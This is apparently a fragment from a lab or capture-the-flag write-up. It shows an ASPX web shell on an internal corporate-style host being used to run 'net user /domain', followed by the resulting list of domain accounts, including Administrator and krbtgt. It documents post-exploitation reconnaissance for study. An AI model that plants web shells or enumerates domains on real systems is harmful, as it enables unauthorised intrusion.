 https://cb-webapp1.certbulk.cb.c
https://cb-webapp1.certbulk.cb.corp/Files/cmd.aspx
Program c:\windows\system32\cmd.exe
Arguments /c net user /domain
Run
The request will be processed at a domain controller for domain certbulk.cb.corp.
User accounts for \\cb-dc.certbulk.cb.corp
-------------------------------------------------------------------------------
Administrator Guest krbtgt
signadmin student31 student32
student33 student34 student35
student36 student37 student38
student39 student40 student41
student42 student43 student44
student45 student46 student47
student48 student49 student50
studentadmin vault
The command completed successfully.